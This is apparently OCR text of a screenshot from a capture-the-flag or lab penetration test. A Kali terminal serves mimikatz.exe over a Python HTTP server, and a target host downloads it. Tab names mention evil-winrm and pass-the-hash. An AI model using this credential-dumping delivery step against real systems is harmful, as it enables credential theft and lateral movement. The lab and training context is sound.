 1 2 3 4 10.10.16.6 21:05
root@kali: ~/Downloads
File Actions Edit View Help
vpn × shell × evil-winrm × PTH SMB × root@kali: ~/Downloads ×
┌──(root㉿kali)-[~/Downloads]
└─# ls
KyserClark.ovpn mimikatz.exe
┌──(root㉿kali)-[~/Downloads]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.221.112 - - [17/Dec/2024 21:04:55] "GET /mimikatz.exe HTTP/1.1" 200 -
10.129.221.112 - - [17/Dec/2024 21:04:56] "GET /mimikatz.exe HTTP/1.1" 200 -